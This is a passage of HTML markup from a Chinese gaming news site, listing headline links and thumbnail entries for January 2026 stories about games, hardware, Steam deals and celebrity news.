                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/hardware/202601/2078417.shtml" title="显示器线上均价跌破1000元 500元以下销量暴涨36%" target="_blank" class="countHitList" data-itemid="1136774">显示器线上均价跌破1000元 500元以下销量暴涨36%</a></div><div class="time">16:49</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078403.shtml" title="王菲十年向嫣然天使捐款三千多万：其他都是李亚鹏做 " target="_blank" class="countHitList" data-itemid="1136774">王菲十年向嫣然天使捐款三千多万：其他都是李亚鹏做 </a></div><div class="time">16:41</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://ol.gamersky.com/news/202601/2078429.shtml" title="白嫖时间到！Steam喜加一来袭 两款游戏限时免费" target="_blank" class="countHitList" data-itemid="1136774">白嫖时间到！Steam喜加一来袭 两款游戏限时免费</a></div><div class="time">16:40</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078412.shtml" title="任天堂美国新女总裁首次亮相：游戏行业就像一场冒险" target="_blank" class="countHitList" data-itemid="1136774">任天堂美国新女总裁首次亮相：游戏行业就像一场冒险</a></div><div class="time">16:33</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078413.shtml" title="半透衬衫太顶了！良笑社发《妮姬》玛律恰那新手办" target="_blank" class="countHitList" data-itemid="1136774"><font class='tc'>半透衬衫太顶了！良笑社发《妮姬》玛律恰那新手办</font></a></div><div class="time">16:25</div></li>
                                                <li></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078411.shtml" title="《巫师3》传闻新DLC可能本周亮相!官方上传加密视频" target="_blank" class="countHitList" data-itemid="1136774">《巫师3》传闻新DLC可能本周亮相!官方上传加密视频</a></div><div class="time">16:17</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078366.shtml" title="李亚鹏口碑逆转：30日涨粉超百万 60秒视频报价8.1万 " target="_blank" class="countHitList" data-itemid="1136774">李亚鹏口碑逆转：30日涨粉超百万 60秒视频报价8.1万 </a></div><div class="time">16:09</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078400.shtml" title="IGN9分神作发福利!Steam好评如潮黑马游戏更新来了" target="_blank" class="countHitList" data-itemid="1136774">IGN9分神作发福利!Steam好评如潮黑马游戏更新来了</a></div><div class="time">16:01</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078379.shtml" title="贾国龙再发声：西贝从来不存在两岁的西蓝花！ " target="_blank" class="countHitList" data-itemid="1136774">贾国龙再发声：西贝从来不存在两岁的西蓝花！ </a></div><div class="time">15:53</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078381.shtml" title="Faker称脚冷被冻到下播！韩国寒潮碰上暖气故障" target="_blank" class="countHitList" data-itemid="1136774"><font class='tc'>Faker称脚冷被冻到下播！韩国寒潮碰上暖气故障</font></a></div><div class="time">15:46</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078373.shtml" title="PS5最后颜面？《羊蹄山之魂》日本销量破20万!" target="_blank" class="countHitList" data-itemid="1136774">PS5最后颜面？《羊蹄山之魂》日本销量破20万!</a></div><div class="time">15:39</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078358.shtml" title="面试给66红包的神仙公司刷屏 网友：比招聘广告有用" target="_blank" class="countHitList" data-itemid="1136774">面试给66红包的神仙公司刷屏 网友：比招聘广告有用</a></div><div class="time">15:31</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078348.shtml" title="别再等上PC了！这款特别好评的《血源》代餐迎来史低" target="_blank" class="countHitList" data-itemid="1136774">别再等上PC了！这款特别好评的《血源》代餐迎来史低</a></div><div class="time">15:23</div></li>
                                                <li></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078389.shtml" title="XGP玩家过年了！《生化危机8》今日入库" target="_blank" class="countHitList" data-itemid="1136774"><font class='tc'>XGP玩家过年了！《生化危机8》今日入库</font></a></div><div class="time">15:15</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078354.shtml" title="零下34℃到底有多冷？毛巾能站住 香菜轻轻一捏就碎" target="_blank" class="countHitList" data-itemid="1136774">零下34℃到底有多冷？毛巾能站住 香菜轻轻一捏就碎</a></div><div class="time">15:08</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078364.shtml" title="角色卖完立马查无此人？《鸣潮》新剧情引争议" target="_blank" class="countHitList" data-itemid="1136774">角色卖完立马查无此人？《鸣潮》新剧情引争议</a></div><div class="time">15:01</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2075059.shtml" title="西红柿价格暴涨近10倍 网友:鸡蛋都快配不上它了" target="_blank" class="countHitList" data-itemid="1136774">西红柿价格暴涨近10倍 网友:鸡蛋都快配不上它了</a></div><div class="time">14:53</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078215.shtml" title=""自我阉割"？为了更受欢迎 经典游戏前传大幅简化系统" target="_blank" class="countHitList" data-itemid="1136774">"自我阉割"？为了更受欢迎 经典游戏前传大幅简化系统</a></div><div class="time">14:47</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078321.shtml" title="索尼真正的摇钱树？超级地球的PC销量远超《战神》！" target="_blank" class="countHitList" data-itemid="1136774"><font class='tc'>索尼真正的摇钱树？超级地球的PC销量远超《战神》！</font></a></div><div class="time">14:45</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078336.shtml" title="《GTA6》跨海大桥引争议 玩家担心开车会掉下去" target="_blank" class="countHitList" data-itemid="1136774">《GTA6》跨海大桥引争议 玩家担心开车会掉下去</a></div><div class="time">14:37</div></li>
                                                                                                
                                                                                                                        <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078310.shtml" title="《流浪地球3》祝Abby生日快乐 官宣解锁新角色?" target="_blank" class="countHitList" data-itemid="1136774">《流浪地球3》祝Abby生日快乐 官宣解锁新角色?</a></div><div class="time">14:30</div></li>
                                                                                            </ul>
                    <ul class="Ptxt none" id="Ptxt">
                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078331.shtml" title="前育碧编剧直言：“我不喜欢剧情驱动式游戏”" target="_blank" class="countHitList" data-itemid="1136775">前育碧编剧直言：“我不喜欢剧情驱动式游戏”</a></div><div class="time">14:23</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2076711.shtml" title="美国猛人每天吃活虫100只:享受虫子在嘴里蠕动的感觉" target="_blank" class="countHitList" data-itemid="1136775">美国猛人每天吃活虫100只:享受虫子在嘴里蠕动的感觉</a></div><div class="time">14:15</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/hardware/202601/2078319.shtml" title="80Wh超大电池+锐龙AI 9！AYANEO公布全新Win掌机" target="_blank" class="countHitList" data-itemid="1136775"><font class='tc'>80Wh超大电池+锐龙AI 9！AYANEO公布全新Win掌机</font></a></div><div class="time">14:07</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078285.shtml" title="老玩家狂喜！超70%PS3游戏可在模拟器顺畅运行" target="_blank" class="countHitList" data-itemid="1136775">老玩家狂喜！超70%PS3游戏可在模拟器顺畅运行</a></div><div class="time">13:59</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2075350.shtml" title="2025新能源车销量TOP20出炉：小米SU7位列第七！" target="_blank" class="countHitList" data-itemid="1136775">2025新能源车销量TOP20出炉：小米SU7位列第七！</a></div><div class="time">13:52</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2077034.shtml" title="现有妹妹刮骨按摩 为有钱人提供情绪价值的动态图" target="_blank" class="countHitList" data-itemid="1136775"><font class='tc'>现有妹妹刮骨按摩 为有钱人提供情绪价值的动态图</font></a></div><div class="time">13:49</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078342.shtml" title="PS+高级会员出大问题！游戏无法运行 官方至今装死" target="_blank" class="countHitList" data-itemid="1136775">PS+高级会员出大问题！游戏无法运行 官方至今装死</a></div><div class="time">13:45</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2077953.shtml" title="梁小龙关门弟子发声：对其死因有很多不实猜测！" target="_blank" class="countHitList" data-itemid="1136775">梁小龙关门弟子发声：对其死因有很多不实猜测！</a></div><div class="time">13:38</div></li>
                                                <li></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078340.shtml" title="俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”" target="_blank" class="countHitList" data-itemid="1136775">俄罗斯计划封禁《GTA6》！脱衣舞男“有伤风化”</a></div><div class="time">13:30</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078123.shtml" title="影之刃零官宣海信电视合作伙伴！4K180HZ原生高刷" target="_blank" class="countHitList" data-itemid="1136775">影之刃零官宣海信电视合作伙伴！4K180HZ原生高刷</a></div><div class="time">13:22</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2077856.shtml" title="神似保时捷！华为系尚界Z7大揭秘 预计25万起售" target="_blank" class="countHitList" data-itemid="1136775">神似保时捷！华为系尚界Z7大揭秘 预计25万起售</a></div><div class="time">13:15</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078272.shtml" title="还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”" target="_blank" class="countHitList" data-itemid="1136775"><font class='tc'>还原度爆炸!《2077》朱迪脸模挑战“我COS我自己”</font></a></div><div class="time">13:08</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://club.gamersky.com/activity/1528403?club=163" title="元宇宙到头了？扎克伯格裁员千余人！" target="_blank" class="countHitList" data-itemid="1136775,2076286">元宇宙到头了？扎克伯格裁员千余人！</a></div><div class="time">13:00</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078054.shtml" title="索尼搜打撤大作预购奖励公开！典藏版1600送雕像等" target="_blank" class="countHitList" data-itemid="1136775">索尼搜打撤大作预购奖励公开！典藏版1600送雕像等</a></div><div class="time">12:53</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078011.shtml" title="一公司春节放35天还发钱老板发声 最后1个月留给家人" target="_blank" class="countHitList" data-itemid="1136775">一公司春节放35天还发钱老板发声 最后1个月留给家人</a></div><div class="time">12:46</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078262.shtml" title="索尼马拉松限定手柄&耳机来了！1月底开启预购" target="_blank" class="countHitList" data-itemid="1136775">索尼马拉松限定手柄&耳机来了！1月底开启预购</a></div><div class="time">12:38</div></li>
                                                <li></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078208.shtml" title="小米要打小天才？1399元史上最强儿童手表来了" target="_blank" class="countHitList" data-itemid="1136775">小米要打小天才？1399元史上最强儿童手表来了</a></div><div class="time">12:31</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078284.shtml" title="美区第2!《马拉松》预购引爆PS商店 直逼《生化9》" target="_blank" class="countHitList" data-itemid="1136775"><font class='tc'>美区第2!《马拉松》预购引爆PS商店 直逼《生化9》</font></a></div><div class="time">12:24</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078335.shtml" title="曝国产3A《神舞幻想》已取消！全员给《古剑》打工" target="_blank" class="countHitList" data-itemid="1136775">曝国产3A《神舞幻想》已取消！全员给《古剑》打工</a></div><div class="time">12:16</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078055.shtml" title="特别好评喜加一！Steam两款游戏"0元购"了" target="_blank" class="countHitList" data-itemid="1136775">特别好评喜加一！Steam两款游戏"0元购"了</a></div><div class="time">12:12</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078115.shtml" title="贝克汉姆父子闹掰!布鲁克林发长文抨击贝克汉姆夫妇" target="_blank" class="countHitList" data-itemid="1136775">贝克汉姆父子闹掰!布鲁克林发长文抨击贝克汉姆夫妇</a></div><div class="time">12:10</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078261.shtml" title="GTA6竟被踢出群聊？索尼公布2026年PS5期待名单！" target="_blank" class="countHitList" data-itemid="1136775">GTA6竟被踢出群聊？索尼公布2026年PS5期待名单！</a></div><div class="time">12:03</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078234.shtml" title="75GB超大容量!《仁王3》PS预载曝光 别忘了腾硬盘" target="_blank" class="countHitList" data-itemid="1136775">75GB超大容量!《仁王3》PS预载曝光 别忘了腾硬盘</a></div><div class="time">11:56</div></li>
                                                                                                
                                                                                                                                                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2078100.shtml" title="iPhone 18系列售价曝光？大容量配置价格或"起飞"" target="_blank" class="countHitList" data-itemid="1136775">iPhone 18系列售价曝光？大容量配置价格或"起飞"</a></div><div class="time">11:49</div></li>
                                                                                                
                    </ul>
                    <div class="Home-Page">
                        <div class="page-turn"><a href="javascript:;" class="Pprev cur">上一页</a></div>
                        <div class="page-num"></div>
                        <div class="page-turn"><a href="javascript:;" class="Pnext">下一页</a></div>
                    </div>
                </div>
                <div class="Mid1Mcon none">
                    <ul class="Ptxt block">
                        
                
              
                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078680.shtml" title="老外自制PS5手柄狗狗磨牙玩具 网友:真是个馊主意！" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201923433655.jpg" alt="老外自制PS5手柄狗狗磨牙玩具 网友:真是个馊主意！"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078680.shtml" title="老外自制PS5手柄狗狗磨牙玩具 网友:真是个馊主意！" data-itemid="1112442" class="countHit">老外自制PS5手柄狗狗磨牙玩具 网友:真是个馊主意！</a></div>
                            <div class="tme">
                                <div class="name">
              <a target="_blank" href="http://i.gamersky.com/article/5574561"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2021/04/5574561_1618416104_small.jpg">心态良好的胖子</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078680"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078677.shtml" title="亚马逊Luna会员免费领3A！《杀出重围》等你领" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201912067333.jpg" alt="亚马逊Luna会员免费领3A！《杀出重围》等你领"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078677.shtml" title="亚马逊Luna会员免费领3A！《杀出重围》等你领" data-itemid="1112442" class="countHit">亚马逊Luna会员免费领3A！《杀出重围》等你领</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2025/09/4774425_1757307942_small.jpg">青草滑梯木木枭</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078677"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078668.shtml" title="玩家群体直言 《赛博朋克2077》中不需要快速传送功能" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201833402688.jpg" alt="最没用功能？玩家直言《2077》不需要快速传送"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078668.shtml" title="玩家群体直言 《赛博朋克2077》中不需要快速传送功能" data-itemid="1112442" class="countHit">最没用功能？玩家直言《2077》不需要快速传送</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2026/01/14019686_1767689021_small.jpg">都市大镖客</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078668"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078667.shtml" title="外网热议：Valve修改Steam生成式AI规则 作为“提效工具”时无需标注" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201846028702.jpg" alt="外网炸锅？Steam新规默许AI提效引热议"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078667.shtml" title="外网热议：Valve修改Steam生成式AI规则 作为“提效工具”时无需标注" data-itemid="1112442" class="countHit">外网炸锅？Steam新规默许AI提效引热议</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2025/09/13698431_1759041211_small.jpg">七夜琥珀</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078667"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078649.shtml" title="《博德之门3》发布两年半后steam日活仍可超10万 " data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201801402398.jpg" alt="日活仍超10万？《博德3》发布两年半热度不减"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078649.shtml" title="《博德之门3》发布两年半后steam日活仍可超10万 " data-itemid="1112442" class="countHit">日活仍超10万？《博德3》发布两年半热度不减</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2026/01/14019686_1767689021_small.jpg">都市大镖客</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078649"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078648.shtml" title="迪士尼从Steam下架14款经典游戏：含97版《大力神》 引发外网网友热议" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201811046320.jpg" alt="外网炸锅！迪士尼突然下架Steam多款游戏引热议"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078648.shtml" title="迪士尼从Steam下架14款经典游戏：含97版《大力神》 引发外网网友热议" data-itemid="1112442" class="countHit">外网炸锅！迪士尼突然下架Steam多款游戏引热议</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2025/09/13698431_1759041211_small.jpg">七夜琥珀</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078648"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078621.shtml" title="杨奇笑谈人生"空气墙"：游戏里尝试复现过 被骂了" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201737067332.jpg" alt="杨奇笑谈人生"空气墙"：游戏里尝试复现过 被骂了"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078621.shtml" title="杨奇笑谈人生"空气墙"：游戏里尝试复现过 被骂了" data-itemid="1112442" class="countHit">杨奇笑谈人生"空气墙"：游戏里尝试复现过 被骂了</a></div>
                            <div class="tme">
                                <div class="name">
              <a target="_blank" href="http://i.gamersky.com/article/5574561"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2021/04/5574561_1618416104_small.jpg">心态良好的胖子</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078621"></div>
                            </div>
                        </li>
                                            </ul>
                    <ul class="Ptxt none">
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078608.shtml" title="外媒曝《乐高》新作Steam页面惊现32G内存需求 官方澄清：是临时占位符" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201739494223.jpg" alt="32G内存玩积木？乐高新作配置引热议 官方称是占位符"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078608.shtml" title="外媒曝《乐高》新作Steam页面惊现32G内存需求 官方澄清：是临时占位符" data-itemid="1112442" class="countHit">32G内存玩积木？乐高新作配置引热议 官方称是占位符</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2025/09/13698431_1759041211_small.jpg">七夜琥珀</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078608"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078593.shtml" title="为何选里昂而非克里斯？《生化危机9：安魂曲》总监回应！" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201719412254.jpg" alt="为何选里昂而非克里斯？《生化9》总监回应！"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078593.shtml" title="为何选里昂而非克里斯？《生化危机9：安魂曲》总监回应！" data-itemid="1112442" class="countHit">为何选里昂而非克里斯？《生化9》总监回应！</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2022/02/6230356_1644218685_small.jpg">猛鲨男鱼王</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078593"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078592.shtml" title="为儿子购买高端设备引热议！评论区秒变认亲现场" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201718086015.jpg" alt="为儿子购买高端设备引热议！ 评论区"疯狂"叫爹"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078592.shtml" title="为儿子购买高端设备引热议！评论区秒变认亲现场" data-itemid="1112442" class="countHit">为儿子购买高端设备引热议！ 评论区"疯狂"叫爹</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2025/09/4774425_1757307942_small.jpg">青草滑梯木木枭</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078592"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2077771.shtml" title="《GTA7》《大镖客3》项目已启动！前R星员工爆料" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191522527293.jpg" alt="《GTA7》《大镖客3》项目已启动！前R星员工爆料"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2077771.shtml" title="《GTA7》《大镖客3》项目已启动！前R星员工爆料" data-itemid="1112442" class="countHit">《GTA7》《大镖客3》项目已启动！前R星员工爆料</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2024/08/11128062_1724298091_small.jpg">未知</a>
            </div>
                                <div class="pls cy_comment" data-sid="2077771"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078579.shtml" title="真是亲爹！马斯克给女儿取名照搬《艾尔登法环》最强法术 网友笑疯：这爹是资深褪色者吧" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201710486029.jpg" alt="真是亲爹!马斯克给女儿取名照搬艾尔登法环最强法术"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078579.shtml" title="真是亲爹！马斯克给女儿取名照搬《艾尔登法环》最强法术 网友笑疯：这爹是资深褪色者吧" data-itemid="1112442" class="countHit">真是亲爹!马斯克给女儿取名照搬艾尔登法环最强法术</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/original/game/game037.jpg">超级无敌真新人</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078579"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078577.shtml" title="前Bethesda艺术总监分析《上古卷轴6》开发现状 称目前或会面临期望值过高与延期发售等问题" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201711438104.jpg" alt="前制作人分析《老滚6》现状 称距离发布或遥遥无期"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078577.shtml" title="前Bethesda艺术总监分析《上古卷轴6》开发现状 称目前或会面临期望值过高与延期发售等问题" data-itemid="1112442" class="countHit">前制作人分析《老滚6》现状 称距离发布或遥遥无期</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2026/01/14019686_1767689021_small.jpg">都市大镖客</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078577"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078570.shtml" title="俄罗斯提议游戏内购自我禁令机制！保护玩家钱包" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201705096241.jpg" alt="俄罗斯提议游戏内购自我禁令机制！保护玩家钱包"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078570.shtml" title="俄罗斯提议游戏内购自我禁令机制！保护玩家钱包" data-itemid="1112442" class="countHit">俄罗斯提议游戏内购自我禁令机制！保护玩家钱包</a></div>
                            <div class="tme">
                                <div class="name">
              <a target="_blank" href="http://i.gamersky.com/article/935156"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2021/08/935156_1628045283_small.jpg">可樂餅</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078570"></div>
                            </div>
                        </li>
                                                                    </ul>
                    <ul class="Ptxt none">
                                                
                        <li class="img">
                            <div class="img"><a target="_blank" href="https://www.gamersky.com/news/202601/2078560.shtml" title="在《三男一狗》当NPC有多惨？博主晒视频引发热议" data-itemid="1112442" class="countHit">
              <img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/20/origin_b_202601201659117338.jpg" alt="在《三男一狗》当NPC有多惨？博主晒视频引发热议"  width="130" height="72" class="pe_u_thumb" border="0">
            </a></div>
                            <div class="tit"><a target="_blank" href="https://www.gamersky.com/news/202601/2078560.shtml" title="在《三男一狗》当NPC有多惨？博主晒视频引发热议" data-itemid="1112442" class="countHit">在《三男一狗》当NPC有多惨？博主晒视频引发热议</a></div>
                            <div class="tme">
                                <div class="name">
              <a href="javascript:;" class="nolink"><img width="70" height="70" src="https://image.gamersky.com/avatar/user_defined/2025/09/4774425_1757307942_small.jpg">青草滑梯木木枭</a>
            </div>
                                <div class="pls cy_comment" data-sid="2078560"></div>
                            </div>
                        </li>
                                                                        
                        <li class="img">
